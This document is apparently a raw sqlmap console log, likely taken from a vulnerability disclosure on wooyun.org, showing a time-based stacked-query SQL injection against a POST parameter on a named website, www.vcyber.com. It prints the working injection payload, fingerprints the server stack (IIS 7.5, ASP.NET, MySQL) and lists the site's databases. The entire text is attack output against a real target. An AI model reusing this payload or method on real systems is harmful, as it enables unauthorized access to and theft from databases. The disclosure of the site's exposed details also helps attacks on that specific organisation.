 管理员: C:\Windows\system32\cmd.exe
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: page=1&pageSize=19&status=1 AND 3;(SELECT * FROM (SELECT(SLEEP(5)))
vxVU)#21=6 AND 917=917
---
[18:51:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[18:51:44] [INFO] fetching database names
[18:51:44] [INFO] fetching number of databases
[18:51:44] [INFO] retrieved:
[18:51:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:52:22] [INFO] adjusting time delay to 1 second due to good response times
3
[18:52:23] [INFO] retrieved: information_schema
[18:55:23] [INFO] retrieved: tes
[18:56:03] [ERROR] invalid character detected. retrying..
[18:56:03] [WARNING] increasing time delay to 2 seconds
t
[18:56:27] [INFO] retrieved: vcyber_website
available databases [3]:
[*] information_schema
[*] test
[*] vcyber_website
[19:00:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:00:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.vcyber.com'
[*] shutting down at 19:00:29
www.wooyun.org